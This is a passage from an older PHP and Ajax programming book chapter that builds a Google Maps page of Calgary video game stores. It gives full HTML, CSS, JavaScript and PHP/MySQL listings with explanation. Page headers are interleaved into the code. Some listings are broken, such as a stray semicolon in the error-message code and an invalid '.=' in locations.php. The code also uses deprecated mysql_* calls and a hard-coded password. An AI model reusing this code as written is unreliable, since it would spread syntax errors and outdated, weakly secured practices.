<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="http://maps.google.com/maps?file=api&v=1&key=[yourkey]"
type="text/javascript"></script>
<script src="functions.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
<title>Video Games Jones-ing Helper</title>
</head>
<body onload="init('map', 'messages')">
<div id="main">
<div id="map"></div>
<div id="formwrapper">
<?php if (strlen($message) > 0) { ?>
<div id="messages">
<?php echo htmlentities($message) ?>
</div>
<?php } else { ?>
<div id="messages" style="display: none"></div>
<?php } ?>
<h3>Add a New Location:</h3>
<form method="post" action="process_form.php"
onsubmit="submitForm(this); return false;">
<table>
<tr>
<td>Name:</td>
<td><input type="text" name="locname" maxlength="150" /></td>
</tr>
<tr>
<td>Address:</td>
<td><input type="text" name="address" maxlength="150" /></td>
</tr>
<tr>
<td>City:</td>
<td><input type="text" name="city" maxlength="150" /></td>
</tr>
<tr>
<td>Province:</td>
<td><input type="text" name="province" maxlength="150" /></td>
</tr>
<tr>
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 153
6676CH10.qxd 9/27/06 11:59 AM Page 153

<td>Postal:</td>
<td><input type="text" name="postal" maxlength="150" /></td>
</tr>
<tr>
<td>Latitude:</td>
<td><input type="text" name="latitude" maxlength="150" /></td>
</tr>
<tr>
<td>Longitude:</td>
<td><input type="text" name="longitude" maxlength="150" /></td>
</tr>
</table>
<p>
<input type="submit" value="Add Location" />
</p>
</form>
</div>
</div>
</body>
</html>
Listing 10-2. The CSS Stylings for the Application (style.css)
/* style.css */
body {
font-size: 11px;
font-family: verdana;
color: #000;
}
form { margin : 0; }
#messages {
background: #eee;
padding: 5px;
margin : 5px;
}
#main {
width: 758px;
border : 1px solid #000;
float : left;
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS154
6676CH10.qxd 9/27/06 11:59 AM Page 154

padding-right : 5px;
}
#map {
width: 400px;
height: 400px;
float: left;
}
#formwrapper {
width : 350px;
float: right;
}
.location { width : 250px; font-size : 10px }
Listing 10-3. The JavaScript Code to Perform the Client-Side Processing (functions.js)
//functions.js
// div to hold the map
var mapContainer = null;
// div to hold messages
var msgContainer = null;
// coords for Calgary
var mapLng = -114.06;
var mapLat = 51.05;
var mapZoom = 7;
// locations xml file
var locationsXml = 'locations.php';
function trim(str)
{
return str.replace(/^(\s+)?(\S*)(\s+)?$/, '$2');
}
function showMessage(msg)
{
if (msg.length == 0)
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 155
6676CH10.qxd 9/27/06 11:59 AM Page 155

msgContainer.style.display = 'none';
else {
msgContainer.innerHTML = msg;
msgContainer.style.display = 'block';
}
}
function init(mapId, msgId)
{
mapContainer = document.getElementById(mapId);
msgContainer = document.getElementById(msgId);
loadMap();
}
function createInfoMarker(point, theaddy)
{
var marker = new GMarker(point);
GEvent.addListener(marker, "click",
function() {
marker.openInfoWindowHtml(theaddy);
}
);
return marker;
}
function loadMap()
{
var map = new GMap(mapContainer);
map.addControl(new GMapTypeControl());
map.addControl(new GLargeMapControl());
map.centerAndZoom(new GPoint(mapLng, mapLat), mapZoom);
var request = GXmlHttp.create();
request.open("POST", locationsXml, true);
request.onreadystatechange = function() {
if (request.readyState == 4) {
var xmlDoc = request.responseXML;
var markers = xmlDoc.documentElement.getElementsByTagName("marker");
for (var i = 0; i < markers.length; i++) {
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS156
6676CH10.qxd 9/27/06 11:59 AM Page 156

var point = new GPoint(parseFloat(markers[i].getAttribute("longitude")),
parseFloat(markers[i].getAttribute("latitude")));
var theaddy = '<div class="location"><strong>'
+ markers[i].getAttribute('locname')
+ '</strong><br />';
theaddy += markers[i].getAttribute('address') + '<br />';
theaddy += markers[i].getAttribute('city') + ', '
+ markers[i].getAttribute('province') + '<br />'
+ markers[i].getAttribute('postal') + '</div>';
var marker = createInfoMarker(point, theaddy);
map.addOverlay(marker);
}
}
}
request.send('a');
}
function submitForm(frm)
{
var fields = {
locname : 'You must enter a location name',
address : 'You must enter an address',
city : 'You must enter the city',
province : 'You must enter the province',
postal : 'You must enter a postal code',
latitude : 'You must enter the latitude',
longitude : 'You must enter the longitude'
};
var errors = [];
var values = 'ajax=1';
for (field in fields) {
val = frm[field].value;
if (trim(val).length == 0)
errors[errors.length] = fields[field];
values += '&' + field + '=' + escape(val);
}
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 157
6676CH10.qxd 9/27/06 11:59 AM Page 157

if (errors.length > 0) {
var errMsg = '<strong>The following errors have occurred:</strong>';
+ '<br /><ul>\n';
for (var i = 0; i < errors.length; i++){
errMsg += '<li>' + errors[i] + '</li>\n';
}
errMsg += '</ul>\n';
showMessage(errMsg);
return false;
}
//Create a loading message.
mapContainer.innerHTML = "<b>Loading...</b>";
var xmlhttp = GXmlHttp.create();
xmlhttp.open("POST", frm.action, true);
xmlhttp.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded; charset=UTF-8");
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
showMessage(xmlhttp.responseText);
}
}
xmlhttp.send(values);
setTimeout("loadMap()",1000);
}
Listing 10-4. The Code to Connect to Your MySQL Database (dbconnector.php)
<?php
// dbconnector.php
$GLOBALS['host'] = 'localhost';
$GLOBALS['user'] = 'webuser';
$GLOBALS['pass'] = 'secret';
$GLOBALS['db'] = 'apress';
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS158
6676CH10.qxd 9/27/06 11:59 AM Page 158

function opendatabase()
{
$db = mysql_connect($GLOBALS['host'], $GLOBALS['user'], $GLOBALS['pass']);
if (!$db)
return false;
if (!mysql_select_db($GLOBALS['db'], $db))
return false;
return true;
}
?>
Listing 10-5. The Code to Process the Form Submission of a New Location Entry(process_form.php)
<?php
// process_form.php
require_once('dbconnector.php');
opendatabase();
// see whether this is being via ajax or normal form submission
$ajax = (bool) $_POST['ajax'];
$values = array('locname' => '',
'address' => '',
'city' => '',
'province' => '',
'postal' => '',
'latitude' => '',
'longitude' => '');
$error = false;
foreach ($values as $field => $value) {
$val = trim(strip_tags(stripslashes($_POST[$field])));
$values[$field] = mysql_real_escape_string($val);
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 159
6676CH10.qxd 9/27/06 11:59 AM Page 159
if (strlen($values[$field]) == 0)
$error = true;
}
if ($error) {
$message = 'Error adding location';
}
else {
$query = sprintf("insert into store (%s) values ('%s')",
join(', ', array_keys($values)),
join("', '", $values));
mysql_query($query);
$message = 'Location added';
}
if ($ajax)
echo $message;
else {
header('Location: sample10_1.php?message=' . urlencode($message));
exit;
}
?>
Listing 10-6. The Code to Generate the XML for the Saved Locations (locations.php)
<?php
// locations.php
require_once('dbconnector.php');
opendatabase();
$query = sprintf('select * from store');
$result = mysql_query($query);
$rowXml = '<marker latitude="%s" longitude="%s" locname="%s"'
.= ' address="%s" city="%s" province="%s" postal="%s" />';
$xml = "<markers>\n";
while ($row = mysql_fetch_array($result)) {
$xml .= sprintf($rowXml . "\n",
htmlentities($row['latitude']),
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS160
6676CH10.qxd 9/27/06 11:59 AM Page 160
htmlentities($row['longitude']),
htmlentities($row['locname']),
htmlentities($row['address']),
htmlentities($row['city']),
htmlentities($row['province']),
htmlentities($row['postal']));
}
$xml .= "</markers>\n";
header('Content-type: text/xml');
echo $xml;
?>
Listing 10-7. Sample Output of the XML Generated by the locations.php File (locations.xml)
<markers>
<marker latitude="50.9859" longitude="-114.058"
locname="Deerfoot Meadows" address="100-33 Heritage Meadows Way SE"
city="Calgary" province="Alberta" postal="T2H 3B8" />
<marker latitude="51.0563" longitude="-114.095"
locname="North Hill S/C" address="1632-14th Ave"
city="Calgary" province="Alberta" postal="T2N 1M7" />
<marker latitude="51.0947" longitude="-114.142"
locname="Market Mall" address="RO47-3625 Shaganappi Trail NW"
city="Calgary" province="Alberta" postal="T3A 0E2" />
<marker latitude="51.0404" longitude="-114.131"
locname="Westbrook Mall" address="1200 37 St SW"
city="Calgary" province="Alberta" postal="T3C 1S2" />
<marker latitude="51.0921" longitude="-113.919"
locname="Sunridge Mall" address="2525-36TH St NE"
city="Calgary" province="Alberta" postal="T1Y 5T4" />
<marker latitude="51.0469" longitude="-113.918"
locname="Marlborough Mall" address="1240 - 3800 Memorial Dr NE"
city="Calgary" province="Alberta" postal="T2A 2K2" />
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 161
6676CH10.qxd 9/27/06 11:59 AM Page 161

<marker latitude="51.1500" longitude="-114.062"
locname="Coventry Hills Centre" address="130 Country Village Rd NE"
city="Calgary" province="Alberta" postal="T3K 6B8" />
<marker latitude="50.9921" longitude="-114.040"
locname="Southcentre Mall" address="100 Anderson Rd NE"
city="Calgary" province="Alberta" postal="T2J 3V1" />
<marker latitude="50.9296" longitude="-113.962"
locname="South Trail" address="4777 130 Ave SE"
city="Calgary" province="Alberta" postal="T2Z 4J2" />
</markers>
When the sample10_1.php file is loaded into your web browser, you will see somethingvery similar to what is shown in Figure 10-4. Here you can see the Google Map, with aweb form beside it, allowing the user to add new locations to the map. One of the loca-tions has been selected, displaying the marker to the user.
Figure 10-4. Video game retailers across Calgary; never miss that new release again!
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS162
6676CH10.qxd 9/27/06 11:59 AM Page 162

How Our Mapping System WorksNext up, I have a few semantics for the script. You are going to have to create a databaseof your choosing. You must also assign privileges to a username and assign it a passwordto get the database working. I have created a table called store, which looks like this:
CREATE TABLE store (
id INT PRIMARY KEY AUTO_INCREMENT,
locname TINYTEXT,
address TINYTEXT,
city TINYTEXT,
province TINYTEXT,
postal TINYTEXT,
latitude TINYTEXT,
longitude TINYTEXT
);
First, let’s have a look at the web shell (sample10_1.php). At the very top, PHP is used tocheck whether a message has been passed to the script. This is used when your form isprocessed without using Ajax—the form processor will send back a message indicatingwhether the location has been saved.
<?php
if (isset($_GET['message']))
$message = trim(strip_tags(stripslashes($_GET['message'])));
else
$message = '';
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
In order to use Google Maps, you must use the JavaScript file provided by Google.When calling this script, you must include your Google Maps key. Replace [yourkey] inthe following code with your own key:
<script src="http://maps.google.com/maps?file=api&v=1&key=[yourkey]"
type="text/javascript"></script>
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 163
6676CH10.qxd 9/27/06 11:59 AM Page 163
This included file (functions.js) is where all of your JavaScript-based Ajax function-ality is located, as well as where the Google map code is contained. We will analyze thisfile in more detail next:
<script src="functions.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="style.css" />
<title>Video Games Jones-ing Helper</title>
</head>
Using the onload event, you initialize your application. As you will see later when youlook at functions.js, you pass the ID of the div that holds the Google map, and the ID ofthe div that holds your status message:
<body onload="init('map', 'messages')">
<div id="main">
Every application that uses Google Maps must have an HTML element (such as a div)in which the map can be loaded. You are free to style it however you want (Google mapswill display based on the width and height attributes, which you specify in your stylesheet), but this is the element the map will attempt to load into:
<div id="map"></div>
Next, you have your div to hold application status messages. You first check whethera message has been set via URL, and display that. If it hasn’t been set, you output anempty div, and then hide it via CSS. This will be used later by JavaScript, which will popu-late the div and then make it visible again:
<?php if (strlen($message) > 0) { ?>
<div id="messages">
<?php echo htmlentities($message) ?>
</div>
<?php } else { ?>
<div id="messages" style="display: none"></div>
<?php } ?>
Last, you display the form used to add new locations. You use the onsubmit eventso that you can use Ajax to process the form, but also allow it to fall back to use theprocess_form.php script directly if JavaScript isn’t enabled:
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS164
6676CH10.qxd 9/27/06 11:59 AM Page 164

<h3>Add a New Location:</h3>
<form method="post" action="process_form.php"
onsubmit="submitForm(this); return false;">
<table>
<tr>
<td>Name:</td>
<td><input type="text" name="locname" maxlength="150" /></td>
</tr>
<tr>
<td>Address:</td>
<td><input type="text" name="address" maxlength="150" /></td>
</tr>
<tr>
<td>City:</td>
<td><input type="text" name="city" maxlength="150" /></td>
</tr>
<tr>
<td>Province:</td>
<td><input type="text" name="province" maxlength="150" /></td>
</tr>
<tr>
<td>Postal:</td>
<td><input type="text" name="postal" maxlength="150" /></td>
</tr>
<tr>
<td>Latitude:</td>
<td><input type="text" name="latitude" maxlength="150" /></td>
</tr>
<tr>
<td>Longitude:</td>
<td><input type="text" name="longitude" maxlength="150" /></td>
</tr>
</table>
<p>
<input type="submit" value="Add Location" />
</p>
</form>
</div>
</div>
</body>
</html>
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 165
6676CH10.qxd 9/27/06 11:59 AM Page 165

All right, so here is your functions.js file; this is where all of the Google Maps func-tionality and Ajax-based concepts are happening. Let’s have a closer look. You first definemapContainer and msgContainer, which will hold the divs you created to hold your map andstatus message, respectively. You set these in the init() method.
Next, you set the default values for your map: the default latitude and longitude andthe zoom level. In this case, your map will automatically center on Calgary.
Next, you set the URL from which you fetch the locations. Although this is a PHP file,it will return XML data, which you can then plot on your map.
Finally, you have two small utility functions. The first is used to trim a value, whichworks the same as PHP’s trim function (removing whitespace from the beginning andend of a string). You use this in your basic form validation. The second is used to write amessage to your status message div.
//functions.js
// div to hold the map
var mapContainer = null;
// div to hold messages
var msgContainer = null;
// coords for Calgary
var mapLng = -114.06;
var mapLat = 51.05;
var mapZoom = 7;
// locations xml file
var locationsXml = 'locations.php';
function trim(str)
{
return str.replace(/^(\s+)?(\S*)(\s+)?$/, '$2');
}
function showMessage(msg)
{
if (msg.length == 0)
msgContainer.style.display = 'none';
else {
msgContainer.innerHTML = msg;
msgContainer.style.display = 'block';
}
}
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS166
6676CH10.qxd 9/27/06 11:59 AM Page 166

Next you have your script initialization function. This is the function you called inthe onload event in sample10_1.php. Here you set the elements that will hold your Googlemap and your status message. After this has been set, you call loadMap, which displays themap based on your settings and loads your various points. We will look at this functionmore closely shortly:
function init(mapId, msgId)
{
mapContainer = document.getElementById(mapId);
msgContainer = document.getElementById(msgId);
loadMap();
}
The next function you define is a handy little function that creates a marker for yourGoogle map. This doesn’t actually add the marker to the map—you create the point usingthis function then add it later on.
The first parameter to this function is the map point, which you also create else-where based on a location’s latitude and longitude. The second parameter contains theHTML you will display inside the pop-up window.
function createInfoMarker(point, theaddy)
{
var marker = new GMarker(point);
GEvent.addListener(marker, "click",
function() {
marker.openInfoWindowHtml(theaddy);
}
);
return marker;
}
This next function is the core function behind generating your Google map. You firstcreate your map using the GMap class (provided by the Google JavaScript file you includedearlier), and then you add some features to the map (the zoom control and ability tochange the map type). You then center your map on the coordinates defined previously.
Next, you use Ajax to load the locations from your database. Here you are usingGoogle’s code to generate your XMLHttpRequest object, just for the sake of completeness.You then define your onreadystatechange function as in previous examples. This functionuses the returned XML from your locations.php file. You use the built-in JavaScript func-tions for handling XML to read each row, creating a point (using Google’s GPoint class),and defining the marker HTML.
You then call your createInfoMarker function to generate a marker that you can thenadd to the Google map.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 167
6676CH10.qxd 9/27/06 11:59 AM Page 167

You will notice that this code is using the POST method to get the data, and also that adummy string is sent (a, in this case). The reason for doing this is that Internet Explorerwill cache the results from a GET request (as it will if you use POST and send a null stringto the send function). Doing it this way means that the locations file will be correctlyreloaded when a new location is added:
function loadMap()
{
var map = new GMap(mapContainer);
map.addControl(new GMapTypeControl());
map.addControl(new GLargeMapControl());
map.centerAndZoom(new GPoint(mapLng, mapLat), mapZoom);
var request = GXmlHttp.create();
request.open("POST", locationsXml, true);
request.onreadystatechange = function() {
if (request.readyState == 4) {
var xmlDoc = request.responseXML;
